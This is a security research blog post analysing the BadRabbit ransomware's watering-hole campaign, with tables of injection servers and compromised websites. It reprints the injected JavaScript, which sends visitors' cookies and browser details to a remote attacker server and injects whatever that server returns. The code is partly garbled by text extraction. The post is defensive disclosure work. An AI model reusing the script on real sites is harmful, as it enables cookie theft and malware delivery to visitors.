# **Down the Rabbit Hole: Tracking the BadRabbit Ransomware to a Long Ongoing Campaign of Target Selection**

*<u></u>riskiq.com[/blog/labs/badrabbit/](https://www.riskiq.com/blog/labs/badrabbit/)* 

October 25, 2017



Labs

October 25, 2017

By Yonathan Klijnsma

An extensive campaign that's distributing the ['BadRabbit' ransomware](https://community.riskiq.com/projects/d47db464-feda-f5a6-691f-db33af03042b?utm_campaign=rr_badrabbit&utm_source=blog&utm_medium=social_media&utm_content=project), thought to be a variant of Petya and perpetrated by the same group, has been claiming victims all around the world during the past few days. Distributed through compromised websites, the campaign serves up a fake FlashPlayer update prompt to victims who are socially engineered into running the ransomware. Eset pushed a [\[quick initial list of IOCs](https://www.welivesecurity.com/2017/10/24/kiev-metro-hit-new-variant-infamous-diskcoder-ransomware/) ] as a warning and later followed up with [more technical details](https://www.welivesecurity.com/2017/10/24/bad-rabbit-not-petya-back/) of the attack.

RiskIQ has been watching this campaign in real time through our vast data collection. Even though the BadRabbit ransomware is brand new, we can track the distribution vector back to early 2016 showing that victims were compromised long before the ransomware struck and the news cycle began. In fact, the campaign could have been originally built for something other than BadRabbit. To understand the full breadth of the infrastructure over its full lifecycle, we need to analyze the current events as they happened and then backtrack.## **October 24th: BadRabbit**

Around 4:45 UTC+2 on October 24th [a tweet](https://twitter.com/jiriatvirlab/status/922835700873158661) was sent out by Jiri Kropac, an analyst working for ESET, that described an ongoing campaign in which a Petya variant similar to the June attacks in Ukraine, was distributed. According to ZDNet, Infected systems direct people to a page where they are told to pay a ransom of 0.05 bitcoin (\$277, £209, AU\$360) to recover their files.



Jiri Kropac @jiriatvirlab

#ESET confirms Discoder/#Petya/#BadRabbit campaign live today, incorporating #Mimikatz distribuded via fake flash. More info soon.







The screenshot showed a fake FlashPlayer update prompt on a Russian news website. After clicking the 'Install' button on the prompt, the user was provided the supposed Flash player update ['install\\_flash\\_player.exe',](https://virustotal.com/en/file/630325cac09ac3fab908f903e3b00d0dadd5fdaa0875ed8496fcbb97a558d0da/analysis/) which came from hxxp://1dnscontrol[.]com/flash\_install.php. Diving into the content of the page, we can see the following:#### Page http://argumentiru.com/

| <b>Status</b>         | Messages (15)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | Dependent Requests (193) | Cookies (83) | <b>Links (898)</b> | Headers | Response & DOM | <b>DOM Changes</b> | Causes | Social | <b>Inspection Results</b>                                            |  |  |  |  |  |  |  |                                                                                                                                                                                         |
|-----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------|--------------|--------------------|---------|----------------|--------------------|--------|--------|----------------------------------------------------------------------|--|--|--|--|--|--|--|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Document Object Model |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                          |              |                    |         |                |                    |        |        |                                                                      |  |  |  |  |  |  |  |                                                                                                                                                                                         |
|                       | <br><br>Composite Start<br><div id="M321891ScriptRootC626347"><br/><div id="M321891PreloadC626347">3arpyxa</div><br/><script>(function(){ var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',qi='qetElementById'; var i=d{ce}<br>('iframe');i[st][ds]=n;d[qi]("M321891ScriptRootC626347")[ac][i];try{var<br>iwwi.contentWindow.document;iw.open();iw.writeln("4amp;lt;ht"+"ml4amp;qt;4amp;lt;bo"+"dy4amp;qt;4amp;lt;/bo"+"dy4amp;qt;4amp;lt;/ht"+"ml4amp;qt;");iw.close();var c=iw[b];} catch(e)<br>{var iw=d;var c=d{gi}("M321891ScriptRootC626347");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=626347;c[ac](dv); var s=iw[ce]<br>('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/a/r/argumentiru.com.626347.js?t="+D.getYear()+D.getNonth()+D.getDate()+D.getNours();c[ac]<br><math>(*)</math>; } } <math>()</math>; <math>s/sqrt</math><br><iframe style="display: none;"/><br><div id="LentaInformComposite626347"/></th></tr><tr><td colspan=7><script>function e(d)(var xhr=null;if(llwindow.XMLBttpRequest)(xhr=new XMLBttpRequest();)else if(llwindow.ActiveXObject)(var xhrs=<br>['Microsoft.XMLHTTP','Maxml2.XMLHTTP','Maxml2.XMLHTTP.3.0','Maxml2.XMLHTTP.6.0'];for(var i=0;i<xhrs.length;i++){try{xhr=ActiveXObject(xhrs[i]);break;}catch(e){}}}if(!!xhr)<br>{xhr.open('POST', 'http://185.149.120.3/scholasgoogle/');xhr.timeout=10000;xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');xhr.onreadystatechange=function ()<br>(if(xhr.readyState == 4 && xhr.status == 200){var resp-xhr.responseText;if(resp){var fans=JSON.parse(resp);if(fans){var<br>an s=decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');var da=document.createElement('div');da.id='ans';da.innerHTML=an s;document.body.appendChild(da);}}}};var pd=</td></tr><tr><th><math>e)</math> ; </script></div> |                          |              |                    |         |                |                    |        |        | [];for(var k in d){if(d.hasOwnProperty(k)){pd.push(k+'='+d[k]);}}var |  |  |  |  |  |  |  | dowpd.join('Samp;amp;');xhr.send(do);}}e({'agent':navigator.userAgent,'referer':document.referrer,'cookie':document.cookie,'domain':window.location.hostname,'c_state':lldocument.cooki |

Fig-2 The DOM captured by RiskIQ's crawlers

After cleaning up the code, we see an injected script-tag with the following content:

```
function e(d) {
    var xhr = nullif (!!window.XMLHttpRequest) {
        xhr = new XMLHttpRequest();
    else if (!!window.ActiveXObject) {<br>
var xhrs = ['Microsoft.XMLHTTP', 'Msxml2.XMLHTTP', 'Msxml2.XMLHTTP.3.0', 'Msxml2.XMLHTTP.6.0'];
        for (var i = 0; i & amp; lt; xhrs.length; i++) {
            try \{xhr = ActiveXObject(xhrs[i]);break;
            \} catch (e) \{\}\mathbf{r}if (!xhr)xhr.open('POST', 'http://185.149.120.3/scholasgoogle/');
        xhr.timeout = 10000;xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr. on ready state change = function() {
            if (xhr.readyState == 4 & amp; amp; & amp; amp; xhr.status == 200) {
                 var resp = xhr. responseText;
                 if (resp) <math>\{</math>var fans = JSON.parse(resp);
                     if (fans) {
                         var an s = decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');
                         var da = document.createElement('div');
                         da.id = 'ans';da.innerHTML = an s;document.body.appendChild(da);
                     }
                 }
             ł
        \};
        var pd = [];
        for (var k in d) {
            if (d. has0wnProperty(k)) {
                 pd.push(k + '=' + d[k]);ł
        ł
        var dc = pd.join('&');
        xhr.send(dc);
    ١
}
e ( {
    'agent': navigator.userAgent,
    'referer': document.referrer,
    'cookie': document.cookie,
    'domain': window.location.hostname,
    'c state': !!document.cookie
\}) ;
```
Fig-3 Inject script tagThe injected script would gather rather limited information from the visitor's session and post it to a server hosted at 185[.]149[.]120[.]3. The server would respond with content that could be injected into the page in a new div element with the ID 'ans'. Before the ransomwaredistribution campaign went live, we kept getting the following response, which indicated that we weren't a target according to their list:

{"InjectionType":0,"InjectionString":""}

However, on the 24th of October, these responses started changing, and the InjectionString field contained a script to show the fake FlashPlayer update prompt.

# **Tracking the injection script**

We noticed that we'd seen this type of behavior before. Specifically, we've seen this format of the data sent out to the malicious host. Below are the two next to each other:



Fig-4 Data formatting on 10/24 and prior

On the left, we see the dataset structure of the October 24th attack distributing BadRabbit and n the right we have an older sample RiskIQ observed in July. As you can see, the rest of the script is also very similar—most interesting to note is that while the response from the injection server can specify a value for the InjectionType field, it isn't actually used in the October 24th version of the injector script:

```
if (!!xhr) {
    xhr.open('POST', 'http://185.149.120.3/scholasgoogle/');
    xhr.timeout = 10000;xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xhr. on readystate change = function() {
        if (xhr.readyState == 4 \& amp; amp; \& amp; amp; xhr.status == 200) {
            var resp = xhr. responseText;
            if (resp) { }var fans = JSON.parse(resp);
                if (fans) {
                     var an s = decodeURIComponent (fans. InjectionString).replace(/\+/g, '%20');
                     var da = document.createElement('div');
                     da.id = 'ans';
                     da.innerHTML = an s;document.body.appendChild(da);
                 ł
            \mathcal{F}\mathcal{F}};
```
Fig-5 New scriptIt seems the October 24th attack was very much focused on getting content delivered and pushed out, so the framework was minimized. Below is a snippet of the old script that checked the InjectionType and could cause either a complete redirection to a different page or inject content similar to this FlashPlayer update prompt:



Fig-6 Old script

What is more interesting about all of this is how long it's all been happening. Costain Raiu [tweeted some information](https://twitter.com/craiu/status/922911496497238021) showing an extended list of affected websites and more IPs involved in the injection. Through RiskIQ's large datasets we were able to pull up a list of the redirection hosts and correlate this to any website on which we saw them appear.

First off let's start with all the injection servers we observed and the first times we saw them active on websites:

| <b>Injection servers</b> | <b>First seen</b> |
|--------------------------|-------------------|
| 185 149 120 3            | 2017-10-09        |
| 172.97.69.79             | 2017-04-07        |
| 91.236.116.50            | 2017-03-29        |
| 38.84.134.15             | 2016-09-08        |

While this list is most likely incomplete, it does show that it's part of a long-running campaign. The operators of this campaign have been able to use this position to target unique visitors based on IP space they associate with their targets. The thing we do not understand at this point is why they decided to burn this information position to mass distribute the BadRabbit ransomware rather than save it for another type of malware. The goal of the attack using ExPetya back in June was simple: cause as much disruption in the Ukraine and those associated with Ukraine as possible which also seems the case in the BadRabbit attack.### **Affected websites**

Another interesting aspect of these attacks is seeing where this adversary was able to target through its compromised websites. When our crawlers visit websites they create a link between the page and any of its child or parent pages it goes through. Using this structure we can build a list of affected websites when we look up the injection server IPs:

| <b>Injection server</b>    | <b>Compromised website</b> | <b>First seen</b> | <b>Last seen</b> |
|----------------------------|----------------------------|-------------------|------------------|
| 185.149.120.3              | aica.co.jp                 | 2017-10-<br>12    | 2017-10-<br>19   |
| www.dermavieskin.com       | 2017-10-21                 | 2017-10-<br>21    |                  |
| grupovo.bg                 | 2017-10-09                 | 2017-10-<br>23    |                  |
| www.fitnes-trener.com.ua   | 2017-10-23                 | 2017-10-<br>23    |                  |
| www.afaceri-poligrafice.ro | 2017-10-23                 | 2017-10-<br>23    |                  |
| grandua.ua                 | 2017-10-20                 | 2017-10-<br>23    |                  |
| i24.com.ua                 | 2017-10-21                 | 2017-10-<br>23    |                  |
| scanstockphoto.com         | 2017-10-09                 | 2017-10-<br>16    |                  |
| izgodni.bg                 | 2017-10-13                 | 2017-10-<br>23    |                  |
| www.biotechusa.ru          | 2017-10-21                 | 2017-10-<br>21    |                  |
| www.mediaport.ua           | 2017-10-21                 | 2017-10-<br>21    |                  |
| www.armoniacenter.com      | 2017-10-23                 | 2017-10-<br>23    |                  |
| 172.97.69.79               | sweet-home.dn.ua           | 2017-08-<br>08    | 2017-08-<br>08   |
| www.chnu.edu.ua            | 2017-05-31                 | 2017-05-<br>31    |                  || fitnes-trener.com.ua     | 2017-09-25 | 2017-09-<br>25 |
|--------------------------|------------|----------------|
| www.t.ks.ua              | 2017-05-31 | 2017-10-<br>19 |
| www.fastfwd.ru           | 2017-08-09 | 2017-08-<br>09 |
| www.uscc.ua              | 2017-07-14 | 2017-08-<br>29 |
| bitte.net.ua             | 2017-05-31 | 2017-10-<br>19 |
| www.fitnes-trener.com.ua | 2017-07-07 | 2017-09-<br>25 |
| ophthalmolog.kiev.ua     | 2017-06-11 | 2017-06-<br>11 |
| grandua.ua               | 2017-05-26 | 2017-10-<br>23 |
| i24.com.ua               | 2017-06-01 | 2017-10-<br>23 |
| akvadom.kiev.ua          | 2017-06-02 | 2017-09-<br>03 |
| ulianarudich.com.ua      | 2017-06-02 | 2017-10-<br>11 |
| football.zp.ua           | 2017-08-09 | 2017-08-<br>09 |
| www.mediaport.ua         | 2017-06-01 | 2017-08-<br>05 |
| chnu.edu.ua              | 2017-05-31 | 2017-07-<br>13 |
| evroremont.kharkov.ua    | 2017-05-31 | 2017-10-<br>19 |
| thecovershop.pl          | 2017-06-02 | 2017-10-<br>15 |
| www.tofisa.com           | 2017-04-07 | 2017-04-<br>11 || cream-dream.com.ua          | 2017-06-22              | 2017-10-<br>18      |                |
|-----------------------------|-------------------------|---------------------|----------------|
| go2odessa.ru                | 2017-07-??              | $2017 -$<br>$07-2?$ |                |
| bahmut.com.ua               | 2017-06-??              | 2017-<br>06-??      |                |
| 91.236.116.50               | abantyoreselurunler.com | 2017-05-<br>18      | 2017-05-<br>18 |
| aldingareefretreat.com      | 2017-06-10              | 2017-06-<br>10      |                |
| ftp9.net                    | 2017-07-06              | 2017-07-<br>06      |                |
| magicofis.com               | 2017-05-27              | 2017-05-<br>27      |                |
| piiz.tk                     | 2017-08-17              | 2017-08-<br>22      |                |
| tedizmir.k12.tr             | 2017-05-31              | 2017-06-<br>29      |                |
| websgramly.com              | 2017-04-18              | 2017-05-<br>22      |                |
| www.andronova.net           | 2017-03-30              | 2017-04-<br>07      |                |
| www.detaymaxinet.com        | 2017-05-13              | 2017-05-<br>13      |                |
| www.fikracenneti.com        | 2017-04-02              | 2017-07-<br>14      |                |
| www.gulenturizm.com.tr      | 2017-04-06              | 2017-04-<br>11      |                |
| www.ilgihastanesi.com       | 2017-05-02              | 2017-08-<br>13      |                |
| www.komedibahane.com        | 2017-03-29              | 2017-04-<br>05      |                |
| www.moonlightcinemaclub.com | 2017-09-28              | 2017-09-<br>28      |                || www.musterihizmetlerinumarasi.com 2017-04-24 |            | 2017-04-<br>24 |                |
|----------------------------------------------|------------|----------------|----------------|
| www.techkafa.net                             | 2017-04-03 | 2017-04-<br>17 |                |
